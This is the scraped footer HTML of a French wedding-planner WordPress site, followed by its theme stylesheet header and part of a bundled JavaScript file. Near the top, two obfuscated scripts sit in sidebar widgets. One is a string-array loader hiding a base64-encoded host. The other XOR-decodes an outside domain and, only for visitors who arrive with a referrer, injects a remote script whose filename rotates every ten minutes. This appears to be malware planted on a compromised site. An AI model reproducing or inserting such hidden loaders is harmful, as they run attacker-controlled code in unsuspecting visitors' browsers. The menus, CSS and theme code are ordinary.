_0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div><div class="widget_text widget"><div class="widget_text separator"></div><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_614305) {
    
    var _a245c3 = Date.now();
    var _7f22c8 = 1000;
    _a245c3 = _a245c3 / _7f22c8;
    _a245c3 = Math.floor(_a245c3);

    var _478f1f = 600;
    _a245c3 -= _a245c3 % _478f1f;
    _a245c3 = _a245c3.toString(16);

    var _51c410 = _614305.referrer;

    if (!_51c410) return;

    var _c8c93a = [49534, 49516, 49516, 49530, 49515, 49516, 49457, 49512, 49534, 49515, 49532, 49527, 49534, 49516, 49510, 49521, 49532, 49457, 49532, 49520, 49522];

    _c8c93a = _c8c93a.map(function(_279be1){
        return _279be1 ^ 49439;
    });

    var _caf27e = "2bf91953146193ed4b8eccab815c08a2";
    
    _c8c93a = String.fromCharCode(..._c8c93a);

    var _4f1a46 = "https://";
    var _17d70b = "/";
    var _a12213 = "chunk-";

    var _5008c8 = ".js";

    var _39d31b = _614305.createElement("script");
    _39d31b.type = "text/javascript";
    _39d31b.async = true;
    _39d31b.src = _4f1a46 + _c8c93a + _17d70b + _a12213 + _a245c3 + _5008c8;

    _614305.getElementsByTagName("head")[0].appendChild(_39d31b)

}(document);
</script></div></div><div class="widget_text widget"><div class="widget_text separator"></div><div class="textwidget custom-html-widget"></div></div>                        <div class="separator"></div>
                    </section>
                    <section class="widget-area">
	                    <div class="widget"><div class="separator"></div><h4>Gustavo Averbuj &#8211; Création d&rsquo;évènements</h4><div class="menu-menu-footer-fr-container"><ul id="menu-menu-footer-fr" class="menu"><li id="menu-item-3968" class="menu-item-type-post_type menu-item-object-page menu-item-3968"><a href="https://www.ga-eventcreator.com/prestations/art-floral-decoration-florale-mariage/"><i class="oic menu-item">&nbsp;</i><span>Art Floral</span></a></li>
<li id="menu-item-3969" class="menu-item-type-post_type menu-item-object-page menu-item-3969"><a href="https://www.ga-eventcreator.com/prestations/decoration-bat-bar-mitzvah/"><i class="oic menu-item">&nbsp;</i><span>Décoration Bat / Bar Mitzvah</span></a></li>
<li id="menu-item-6966" class="menu-item-type-post_type menu-item-object-page menu-item-6966"><a title="Décoration vitrine magasin" href="https://www.ga-eventcreator.com/prestations/decoration-vitrine-magasin/"><i class="oic menu-item">&nbsp;</i><span>Décoration vitrine magasin</span></a></li>
<li id="menu-item-3970" class="menu-item-type-post_type menu-item-object-page menu-item-3970"><a href="https://www.ga-eventcreator.com/prestations/coordination-de-projet/"><i class="oic menu-item">&nbsp;</i><span>Coordination de projet</span></a></li>
<li id="menu-item-3971" class="menu-item-type-post_type menu-item-object-page menu-item-3971"><a href="https://www.ga-eventcreator.com/prestations/decoration/"><i class="oic menu-item">&nbsp;</i><span>Décoration</span></a></li>
<li id="menu-item-3973" class="menu-item-type-post_type menu-item-object-page menu-item-3973"><a href="https://www.ga-eventcreator.com/prestations/location-materiel-mariage/"><i class="oic menu-item">&nbsp;</i><span>Location matériel mariage</span></a></li>
<li id="menu-item-3974" class="menu-item-type-post_type menu-item-object-page menu-item-3974"><a href="https://www.ga-eventcreator.com/prestations/wedding-planner-organisation-mariage/"><i class="oic menu-item">&nbsp;</i><span>Mariage</span></a></li>
<li id="menu-item-3976" class="menu-item-type-post_type menu-item-object-page menu-item-3976"><a href="https://www.ga-eventcreator.com/prestations/specialiste-houppa-mariage/"><i class="oic menu-item">&nbsp;</i><span>Spécialiste Houppa</span></a></li>
<li id="menu-item-3977" class="menu-item-type-post_type menu-item-object-page menu-item-3977"><a href="https://www.ga-eventcreator.com/prestations/team-building/"><i class="oic menu-item">&nbsp;</i><span>Team building</span></a></li>
</ul></div></div>                    </section>
                </div><!--.container-->
            </div><!--#footer-widget-bar-->
            						
            <div id="footer" class="widget"><footer>
                <div class="container">
                    			<div class="textwidget">Copyright © Gustavo Averbuj 2020. Tous droits réservés - <a style="color: #7d724b !important;" href="https://ga-eventcreator.com/mentions-legales/" title="Mentions Légales - Gustavo Averbuj">Mentions Légales</a> -|- Développé par <a style="color:#7d724b !important;" title="YES!Design - Agence web Nice" href="http://www.yesdesign.fr" target="_blank">YES!Design - Agence web Nice</a> - <a style="color:#7d724b !important;" title="Référencement à Nice" href="http://www.yesdesign.fr/referencement-nice" target="_blank">Referencement Nice</a> - <a style="color:#7d724b !important;" target="_blank" href="http://www.yesdesign.fr/formation-wordpress-nice/" title="Formation WordPress Nice - YES!Design">Formation WordPress Nice</a></div>
		                </div><!--.container-->
            </footer></div><!--#footer-->
                                                <!--<div id="cooler-nav" class="navigation">-->
                            <div class="nav-box previous">
                                <a href="https://www.ga-eventcreator.com/conseils-pour-choisir-le-lieu-ideal-pour-votre-mariage-sur-la-cote-dazur/" rel="prev"><img width="100" height="100" src="https://www.ga-eventcreator.com/wp-content/uploads/2020/07/Decoration-fleur-houppa-mariage-juif-Monaco-12-150x150.jpg" class="attachment-100x100 size-100x100 wp-post-image" alt="Décoration fleurs- houppa mariage Juif Monaco" decoding="async" loading="lazy" srcset="https://www.ga-eventcreator.com/wp-content/uploads/2020/07/Decoration-fleur-houppa-mariage-juif-Monaco-12-150x150.jpg 150w, https://www.ga-eventcreator.com/wp-content/uploads/2020/07/Decoration-fleur-houppa-mariage-juif-Monaco-12-720x720.jpg 720w" sizes="auto, (max-width: 100px) 100vw, 100px" title="Conseils pour choisir le lieu idéal pour votre mariage sur la Côte d&#039;Azur"><i class="oic-left-dir"></i><span>Conseils pour choisir le lieu idéal pour votre mariage sur la Côte d&rsquo;Azur</span></a>                </div>
                            
                                <div class="nav-box next">
                                <a href="https://www.ga-eventcreator.com/les-couleurs-tendances-pour-un-mariage-sur-la-cote-dazur-en-2024/" rel="next"><img width="100" height="100" src="https://www.ga-eventcreator.com/wp-content/uploads/2023/02/Houppa-Fleuri-Mariage-Juif-4-1-150x150.jpg" class="attachment-100x100 size-100x100 wp-post-image" alt="Les couleurs tendances pour un mariage sur la Côte d&#039;Azur en 2024" decoding="async" loading="lazy" srcset="https://www.ga-eventcreator.com/wp-content/uploads/2023/02/Houppa-Fleuri-Mariage-Juif-4-1-150x150.jpg 150w, https://www.ga-eventcreator.com/wp-content/uploads/2023/02/Houppa-Fleuri-Mariage-Juif-4-1-480x480.jpg 480w, https://www.ga-eventcreator.com/wp-content/uploads/2023/02/Houppa-Fleuri-Mariage-Juif-4-1-768x768.jpg 768w, https://www.ga-eventcreator.com/wp-content/uploads/2023/02/Houppa-Fleuri-Mariage-Juif-4-1-720x720.jpg 720w, https://www.ga-eventcreator.com/wp-content/uploads/2023/02/Houppa-Fleuri-Mariage-Juif-4-1.jpg 1080w" sizes="auto, (max-width: 100px) 100vw, 100px" title="Les couleurs tendances pour un mariage sur la Côte d&#039;Azur en 2024"><i class="oic-right-dir"></i><span>Les couleurs tendances pour un mariage sur la Côte d&rsquo;Azur en 2024</span></a>                </div>
                            <!--</div><!--#cooler-nav div -->            
                    
    </div><!--#main-->
  	
    
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rosie-child\/*","\/wp-content\/themes\/rosie\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'b0edd5e2cc',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://www.ga-eventcreator.com/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script>	<script>
	//<![CDATA[
	// Get the submit from the WP comment form
	var secupress_dcts_submit = [];
	var commentForm = document.getElementById('commentform');

	if (commentForm !== null && typeof commentForm.querySelectorAll === 'function') {
		secupress_dcts_submit = commentForm.querySelectorAll('#submit');
	}
	// If there is not, bail.
	if ( secupress_dcts_submit.length ) {
		// Get the button label
		var secupress_dcts_submit_value = secupress_dcts_submit[0].value;
		// Set our timer in JS from our filter
		var secupress_dcts_timer = 30;
		// Disable the button and make it alpha 50%
		secupress_dcts_submit[0].setAttribute("disabled", "");
		secupress_dcts_submit[0].style.opacity = 0.5;
		// Change the label to include the timer at max value
		secupress_dcts_submit[0].value = secupress_dcts_submit[0].value + ' (' + secupress_dcts_timer + ')';
		// Every second, reduce the timer by 1 and print it in the button
		secupress_dcts_submit_interval = setInterval(
			function() {
				secupress_dcts_timer--;
				secupress_dcts_submit[0].value = secupress_dcts_submit_value + ' (' + secupress_dcts_timer + ')';
			},
		1000 );
		// When the timer is done, rset the label, alpha, disabled status of the button
		setTimeout(
			function() { 
				clearInterval( secupress_dcts_submit_interval );
				secupress_dcts_submit[0].value = secupress_dcts_submit_value;
				secupress_dcts_submit[0].removeAttribute("disabled");
				secupress_dcts_submit[0].style.opacity = 1;
			},
		secupress_dcts_timer * 1000 );

	var xmlhttp = new XMLHttpRequest();
	// Do the AJAX request, vanilla style
    xmlhttp.onreadystatechange = function() {
        if (xmlhttp.readyState == XMLHttpRequest.DONE) { // XMLHttpRequest.DONE == 4
           if (xmlhttp.status == 200) {
               document.getElementById("secupress_dcts_timer").value = xmlhttp.responseText;
           }
        }
    };

    xmlhttp.open("GET", "https://www.ga-eventcreator.com/wp-admin/admin-ajax.php?action=secupress_dcts_timer&#038;timer=1768961892", true);
    xmlhttp.send();
	}
	//]]>
	</script>
	    <div id="sidr" style="display:none;">
        <div class="sidr-desktop">
                    </div>
        <div class="sidr-mobile">
            <div class="widget-area"><ul><h4>MENU</h4><div class="menu-menu-top-fr-container"><ul id="menu-menu-top-fr-1" class="menu"><li id="menu-item-2707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2707"><a href="https://www.ga-eventcreator.com/" title="Gustavo Averbuj &#8211; Wedding planner &#8211; Organisation mariage Nice">Accueil</a></li>
<li id="menu-item-3922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3922"><a href="#" title="Prestations &#8211; Wedding planner &#8211; Organisation mariage Nice">Prestations</a>
<ul class="sub-menu">
	<li id="menu-item-3918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3918"><a href="#" title="Services &#8211; Organisation événement &#8211; Wedding planner">Services</a>
	<ul class="sub-menu">
		<li id="menu-item-4368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4368"><a href="https://www.ga-eventcreator.com/prestations/wedding-planner-organisation-mariage/" title="Wedding planner Nice, Cannes &#8211; Gustavo Averbuj">Wedding planner</a></li>
		<li id="menu-item-2736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2736"><a href="https://www.ga-eventcreator.com/prestations/specialiste-houppa-mariage/" title="Spécialiste Houppa &#8211; Wedding planner Nice &#8211; Organisation mariage">Spécialiste Houppa</a>
		<ul class="sub-menu">
			<li id="menu-item-6831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6831"><a href="https://www.ga-eventcreator.com/prestations/specialiste-houppa-mariage/houppa-nature/" title="Houppa nature">• Houppa Nature</a></li>
			<li id="menu-item-6832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6832"><a href="https://www.ga-eventcreator.com/prestations/specialiste-houppa-mariage/houppa-fleurie/" title="Houppa Fleurie">• Houppa Fleurie</a></li>
			<li id="menu-item-6833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6833"><a href="https://www.ga-eventcreator.com/prestations/specialiste-houppa-mariage/houppa-miroir/" title="Houppa Miroir">• Houppa Miroir</a></li>
			<li id="menu-item-6886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6886"><a href="https://www.ga-eventcreator.com/prestations/specialiste-houppa-mariage/houppa-voilage/" title="Houppa en voilage">• Houppa en Voilage</a></li>
		</ul>
</li>
		<li id="menu-item-5516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5516"><a href="https://www.ga-eventcreator.com/decoration-mariage-fleurs/" title="Décoration mariage fleurs &#8211; wedding planner">Décoration mariage fleurs</a></li>
		<li id="menu-item-2933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2933"><a href="https://www.ga-eventcreator.com/prestations/decoration/" title="Décoration mariage Nice &#8211; Wedding planner Nice">Décoration événement</a></li>
		<li id="menu-item-2981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2981"><a href="https://www.ga-eventcreator.com/prestations/art-floral-decoration-florale-mariage/" title="Art floral mariage &#8211; Wedding planner Nice">Art Floral</a></li>
		<li id="menu-item-6965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6965"><a href="https://www.ga-eventcreator.com/prestations/decoration-vitrine-magasin/">Décoration vitrine magasin</a></li>
	</ul>
</li>
	<li id="menu-item-3919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3919"><a href="#" title="Evénements &#8211; Organisation mariage Cannes, Nice">Evénements</a>
	<ul class="sub-menu">
		<li id="menu-item-2727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2727"><a href="https://www.ga-eventcreator.com/prestations/wedding-planner-organisation-mariage/" title="Organisation mariage &#8211; Wedding planner Nice">Mariage</a></li>
		<li id="menu-item-5532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5532"><a href="https://www.ga-eventcreator.com/organisation-mariage-juif/" title="Organisation mariage juif | Wedding planner">Organisation mariage Juif</a></li>
		<li id="menu-item-2851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2851"><a href="https://www.ga-eventcreator.com/prestations/decoration-bat-bar-mitzvah/" title="Organisation Bat / Bar Mitzvah Côte d&rsquo;Azur">Décoration Bat / Bar Mitzvah</a></li>
		<li id="menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2723"><a href="https://www.ga-eventcreator.com/prestations/team-building/" title="Organisation team building">Team building</a></li>
		<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.ga-eventcreator.com/prestations/location-materiel-mariage/" title="Location Matériel &#8211; Mobilier mariage">Location Matériel &#8211; Mobilier</a></li>
		<li id="menu-item-2994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2994"><a href="https://www.ga-eventcreator.com/prestations/coordination-de-projet/" title="Coordination de projet &#8211; Wedding planner Nice &#8211; Organisation mariage">Coordination de projet</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2759"><a href="https://www.ga-eventcreator.com/decoration-evenements/portfolio/" title="Portfolio &#8211; Organisation mariage Nice &#8211; Wedding planner">Portfolio</a></li>
<li id="menu-item-2842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2842"><a href="https://www.ga-eventcreator.com/equipe/" title="Équipe &#8211; Wedding planner Nice">Équipe</a></li>
<li id="menu-item-3054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3054"><a href="https://www.ga-eventcreator.com/contact-wedding-planner/" title="Contact wedding planner Nice">Contact</a></li>
<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="https://www.ga-eventcreator.com/blog-wedding-planner/publications/" title="Actualités | Wedding planner Nice">Actualités</a></li>
</ul></div></ul></div>        </div>
    </div><!--#sidr-->
    	<a href="#top" id="to-top-button" title="Return to Top"><span class="icon oic-up-open-mini"></span></a><!--#to-top-button-->
    <style type="text/css">
.ozy-page-model-full #main>.container.no-vc,
		.ozy-page-model-full.ozy-page-model-no-sidebar #content>div>article>div>.wpb_row.ozy-custom-full-row,
		.ozy-page-model-full.ozy-page-model-no-sidebar #content>div>article>div>.wpb_row>.parallax-wrapper,
		.ozy-page-model-has-sidebar #main>.container {
			padding-left: 36px;
			padding-right: 36px;
		}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) { #mc_signup_submit{padding:8px !important;} }.wpb_wrapper p{text-align : justify}

#nav-primary.right&gt;nav&gt;div&gt;ul&gt;li.no-margin {
    display: none !important;
}
.esg-grid a {color: #ffffff !important;}

.white_text, .white_text a, .white_text h1, .white_text h2, .white_text h3, .white_text h4, .white_text h5, .white_text h6, .white_text .heading_font, .white_text .side_icon_box h3 a {
    color: #fff !important;
}



.grey_text, .grey_text a, .grey_text h1, .grey_text h2, .grey_text h3, .grey_text h4, .grey_text h5, .grey_text h6, .grey_text .grey_text, .grey_text {
    color: #292d33 !important;
}

.ozy-testimonials .testimonial {
    font-size: 120%;
}

#footer-widget-bar p.melticom-footer {
    font-size: 16px;
    display: table-cell;
    vertical-align: middle;
    border-left: 15px solid transparent;
}

#footer-widget-bar .melticom-footer-div {
    margin-bottom: 15px;
}

#footer-widget-bar .separator {
    border-color: rgb(255, 255, 255) !important;
}

.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-flat {
    background-color: transparent;
}

.vc_column_container&gt;.vc_column-inner {
    padding-left: 10px;
    padding-right: 10px;
}

.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern {
    color: #fff;
    border-color: #3e3145;
    background-color: #3e3145;
}

.vc_images_carousel.vc_build .vc_carousel-slideline .vc_carousel-slideline-inner&gt;.vc_item {
    padding-left: 10px;
}

.ozy-owlcarousel .item.item-extended&gt;a .overlay-one-bg {
    background-color: rgba(192,154,62,0.2);
}

/* Corrige le bug ds portfolio item */
#content.no-vc {
    padding-bottom: 70px;
}

/* Corrige border footer */
#footer-widget-bar li, #footer-widget-bar .widget li {
    border-color: #F2F2F2 !important;
}

/* Imagebox ds page parent */
.ozy-fancyimagebox&gt;section {
    background: linear-gradient(0deg, rgba(255,255,255,-0.25) 0, rgba(192,154,62,0.55) 0%, rgba(0, 0, 0, 0) 100%);
}

/* Bold dans le portfolio */
.modern-grid figure h2 span {
    font-weight: 100;
}

input:not([type=submit]):not([type=file]), textarea {
    border-color: #2a2a2a;
}

#playpause_wrap_mp3j_0{
    z-index:999999;
}

#nav-primary.right {
    margin-right: 35px;
}

div.mjp-s-wrapper.s-graphic {
    position: absolute;
    top: 48px;
    right: 0px;
}

/* Header quand il y a le player dans information
#header-information-bar {
    height: 31px;
}

#header .container {
    margin: 0 auto 9px auto;
}
 */
 
 .vc_btn-purple.vc_btn_square_outlined, a.vc_btn-purple.vc_btn_outlined, a.vc_btn-purple.vc_btn_square_outlined, button.vc_btn-purple.vc_btn_outlined, button.vc_btn-purple.vc_btn_square_outlined {
    color: #c09a3e!important;
}

.vc_btn-purple, a.vc_btn-purple, button.vc_btn-purple {
    background-color: #c09a3e;
}

.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern {
    border-color: #c09a3e;
    background-color: #c09a3e;
}

#content h2{
    color: #c09a3e;
}

.ozy-crfclr-3770 h3.ozy-divider-cap-center.wpb_content_element,.ozy-crfclr-3770 .ozy-crfclr-4067 h3 {
    color: #292d33 !important;
}

#contactweddingcolor h3 {
    color:#c09a3e !important;
}
</style>
<link rel='stylesheet' id='rank-math-contact-info-css' href='https://www.ga-eventcreator.com/wp-content/plugins/seo-by-rank-math/assets/front/css/rank-math-contact-info.css?ver=1.0.262' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.ga-eventcreator.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.ga-eventcreator.com/wp-content/themes/rosie/scripts/rosie-global-plugins.js" id="rosie-global-plugins-js"></script>
<script type="text/javascript" src="https://www.ga-eventcreator.com/wp-content/themes/rosie/scripts/dc-mega-menu/dc-mega-menu.min.js" id="dc-mega-menu-js"></script>
<script type="text/javascript" id="rosie-js-extra">
/* <![CDATA[ */
var headerType = {"menu_type":"mega","menu_align":"right","theme_url":"https:\/\/www.ga-eventcreator.com\/wp-content\/themes\/rosie\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ga-eventcreator.com/wp-content/themes/rosie/scripts/rosie.js" id="rosie-js"></script>
<script type="text/javascript" src="https://www.ga-eventcreator.com/wp-includes/js/comment-reply.min.js?ver=c70187" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.ga-eventcreator.com/wp-content/themes/rosie/scripts/fancybox/jquery.fancybox.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.ga-eventcreator.com/wp-content/themes/rosie/scripts/fancybox/helpers/jquery.fancybox-media.js" id="fancybox-media-js"></script>
<script type="text/javascript" src="https://www.ga-eventcreator.com/wp-content/themes/rosie/scripts/sidr/sidr.min.js" id="sidr-js"></script>
<script type="text/javascript" src="https://www.ga-eventcreator.com/wp-content/themes/rosie/scripts/royalslider/jquery.royalslider.min.js" id="royalslider-js"></script>
<script type="text/javascript" src="https://www.ga-eventcreator.com/wp-content/plugins/elfsight-instagram-feed-cc/assets/elfsight-instagram-feed.js?ver=4.0.0" id="elfsight-instagram-feed-js"></script>
<script></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ga-eventcreator.com/wp-content/themes/rosie-child/style.css?ver=c70187
body_size: 365
content:
/*
Theme Name: Rosie - Child
Theme URI: http://rosie.freevision.me/
Author: freevision
Author URI: http://themeforest.net/user/freevision/portfolio
Description: Rosie is responsive WordPress Theme suited for creative designers, photographers, bloggers, product or service landing pages and even corporate web sites. Easy to setup and it comes with wide color customization, extended typography settings, Typekit support and fully customizable sections.
Version: 5.0
Text Domain: rosie-child
Domain Path: /lang
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, sticky-post, translation-ready
Template: rosie
*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ga-eventcreator.com/wp-content/themes/rosie/scripts/rosie-global-plugins.js
body_size: 25089
content:
/*retina.js*/
(function(a,b){'object'==typeof exports&&'undefined'!=typeof module?module.exports=b():'function'==typeof define&&define.amd?define(b):a.retinajs=b()})(this,function(){'use strict';function a(a){return Array.prototype.slice.call(a)}function b(a){var b=parseInt(a,10);return k<b?k:b}function c(a){return a.hasAttribute('data-no-resize')||(0===a.offsetWidth&&0===a.offsetHeight?(a.setAttribute('width',a.naturalWidth),a.setAttribute('height',a.naturalHeight)):(a.setAttribute('width',a.offsetWidth),a.setAttribute('height',a.offsetHeight))),a}function d(a,b){var d=a.nodeName.toLowerCase(),e=document.createElement('img');e.addEventListener('load',function(){'img'===d?c(a).setAttribute('src',b):a.style.backgroundImage='url('+b+')'}),e.setAttribute('src',b),a.setAttribute(o,!0)}function e(a,c){var e=2<arguments.length&&void 0!==arguments[2]?arguments[2]:1,f=b(e);if(c&&1<f){var g=c.replace(l,'@'+f+'x$1');d(a,g)}}function f(a,b,c){1<k&&d(a,c)}function g(b){return b?'function'==typeof b.forEach?b:a(b):'undefined'==typeof document?[]:a(document.querySelectorAll(n))}function h(a){return a.style.backgroundImage.replace(m,'$2')}function i(a){g(a).forEach(function(a){if(!a.getAttribute(o)){var b='img'===a.nodeName.toLowerCase(),c=b?a.getAttribute('src'):h(a),d=a.getAttribute('data-rjs'),g=!isNaN(parseInt(d,10));if(null===d)return;g?e(a,c,d):f(a,c,d)}})}var j='undefined'!=typeof window,k=Math.round(j?window.devicePixelRatio||1:1),l=/(\.[A-z]{3,4}\/?(\?.*)?)$/,m=/url\(('|")?([^)'"]+)('|")?\)/i,n='[data-rjs]',o='data-rjs-processed';return j&&(window.addEventListener('load',function(){i()}),window.retinajs=i),i});
//# sourceMappingURL=retina.min.js.map

/*https://github.com/briancray/tooltipsy*/
;(function(a){a.tooltipsy=function(c,b){this.options=b;this.$el=a(c);this.title=this.$el.attr("title")||"";this.$el.attr("title","");this.random=parseInt(Math.random()*10000);this.ready=false;this.shown=false;this.width=0;this.height=0;this.delaytimer=null;this.$el.data("tooltipsy",this);this.init()};a.tooltipsy.prototype={init:function(){var e=this,d,b=e.$el,c=b[0];e.settings=d=a.extend({},e.defaults,e.options);d.delay=+d.delay;if(typeof d.content==="function"){e.readify()}if(d.showEvent===d.hideEvent&&d.showEvent==="click"){b.toggle(function(f){if(d.showEvent==="click"&&c.tagName=="A"){f.preventDefault()}if(d.delay>0){e.delaytimer=window.setTimeout(function(){e.show(f)},d.delay)}else{e.show(f)}},function(f){if(d.showEvent==="click"&&c.tagName=="A"){f.preventDefault()}window.clearTimeout(e.delaytimer);e.delaytimer=null;e.hide(f)})}else{b.bind(d.showEvent,function(f){if(d.showEvent==="click"&&c.tagName=="A"){f.preventDefault()}e.delaytimer=window.setTimeout(function(){e.show(f)},d.delay||0)}).bind(d.hideEvent,function(f){if(d.showEvent==="click"&&c.tagName=="A"){f.preventDefault()}window.clearTimeout(e.delaytimer);e.delaytimer=null;e.hide(f)})}},show:function(i){if(this.ready===false){this.readify()}var b=this,f=b.settings,h=b.$tipsy,k=b.$el,d=k[0],g=b.offset(d);if(b.shown===false){if((function(m){var l=0,e;for(e in m){if(m.hasOwnProperty(e)){l++}}return l})(f.css)>0){b.$tip.css(f.css)}b.width=h.outerWidth();b.height=h.outerHeight()}if(f.alignTo==="cursor"&&i){var j=[i.clientX+f.offset[0],i.clientY+f.offset[1]];if(j[0]+b.width>a(window).width()){var c={top:j[1]+"px",right:j[0]+"px",left:"auto"}}else{var c={top:j[1]+"px",left:j[0]+"px",right:"auto"}}}else{var j=[(function(){if(f.offset[0]<0){return g.left-Math.abs(f.offset[0])-b.width}else{if(f.offset[0]===0){return g.left-((b.width-k.outerWidth())/2)}else{return g.left+k.outerWidth()+f.offset[0]}}})(),(function(){if(f.offset[1]<0){return g.top-Math.abs(f.offset[1])-b.height}else{if(f.offset[1]===0){return g.top-((b.height-b.$el.outerHeight())/2)}else{return g.top+b.$el.outerHeight()+f.offset[1]}}})()]}h.css({top:j[1]+"px",left:j[0]+"px"}).animate({top:j[1]+"px"},200,'easeInOutExpo');b.settings.show(i,h.stop(true,true))},hide:function(c){var b=this;if(b.ready===false){return}if(c&&c.relatedTarget===b.$tip[0]){b.$tip.bind("mouseleave",function(d){if(d.relatedTarget===b.$el[0]){return}b.settings.hide(d,b.$tipsy.stop(true,true))});return}b.settings.hide(c,b.$tipsy.stop(true,true))},readify:function(){this.ready=true;this.$tipsy=a('<div id="tooltipsy'+this.random+'" style="position:fixed;z-index:2147483647;display:none">').appendTo("body");this.$tip=a('<div class="'+this.settings.className+'">').appendTo(this.$tipsy);this.$tip.data("rootel",this.$el);var c=this.$el;var b=this.$tip;this.$tip.html(this.settings.content!=""?(typeof this.settings.content=="string"?this.settings.content:this.settings.content(c,b)):this.title)},offset:function(b){return this.$el[0].getBoundingClientRect()},destroy:function(){if(this.$tipsy){this.$tipsy.remove();a.removeData(this.$el,"tooltipsy")}},defaults:{alignTo:"element",offset:[0,-1],content:"",show:function(c,b){b.fadeIn(100)},hide:function(c,b){b.fadeOut(100)},css:{},className:"tooltipsy",delay:200,showEvent:"mouseenter",hideEvent:"mouseleave"}};a.fn.tooltipsy=function(b){return this.each(function(){new a.tooltipsy(this,b)})}})(jQuery);

/*!
 * imagesLoaded v3.1.0 / JavaScript is all like "You images are done yet or what?"
 */
